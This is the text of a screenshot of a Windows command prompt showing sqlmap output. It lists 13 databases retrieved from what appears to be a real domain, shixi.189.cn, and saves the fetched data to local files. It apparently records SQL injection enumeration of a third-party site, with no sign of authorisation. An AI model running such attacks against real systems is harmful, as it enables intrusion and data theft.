 管理员: C:\Windows\system32\cmd.exe
[04:35:37] [INFO] retrieved: ultrax
[04:35:37] [INFO] retrieved: webauth
[04:35:38] [INFO] retrieved: zhiweibeifen
available databases [13]:
[*] cdcol
[*] information_schema
[*] mysql
[*] performance_schema
[*] phpmyadmin
[*] shixibao
[*] shixibao_uc
[*] shixibao_uchome
[*] shixibao_uchome_20140525
[*] test
[*] ultrax
[*] webauth
[*] zhiweibeifen
[04:35:38] [INFO] fetched data logged to text files under 'C:\Python27\sqlmap
tput\shixi.189.cn'
[*] shutting down at 04:35:38
C:\Python27\sqlmap>